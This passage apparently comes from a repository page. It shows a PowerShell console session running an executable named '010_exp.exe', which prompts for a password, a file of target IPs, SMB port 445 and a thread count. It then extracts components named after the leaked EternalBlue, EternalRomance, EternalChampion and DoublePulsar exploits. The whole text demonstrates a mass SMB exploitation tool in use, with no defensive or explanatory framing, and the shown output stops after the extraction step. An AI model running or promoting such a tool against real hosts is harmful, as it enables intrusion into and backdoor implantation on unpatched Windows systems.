 PS C:\>
PS C:\> .\010_exp.exe
Password: 4
[?] Target IP or File: .\targets.txt
[?] Target Port: 445
[?] Protocol[SMB/NBT]: smb
[?] Threads: 10
[+] Extracted: dep_lib\Doublepulsar-1.3.1.xml
[+] Extracted: dep_lib\Eternalblue-2.2.0.xml
[+] Extracted: dep_lib\Eternalchampion-2.0.0.xml
[+] Extracted: dep_lib\Eternalromance-1.4.0.xml
[+] Extracted: dep_lib\Namedpipetouch-2.0.0.xml
[+] Extracted: dep_lib\Rpctouch-2.1.0.xml
[+] Extracted: dep_lib\Smbtouch-1.1.1.xml
[+] Extracted: dep_lib\adfw-2.dll
[+] Extracted: dep_lib\adfw.dll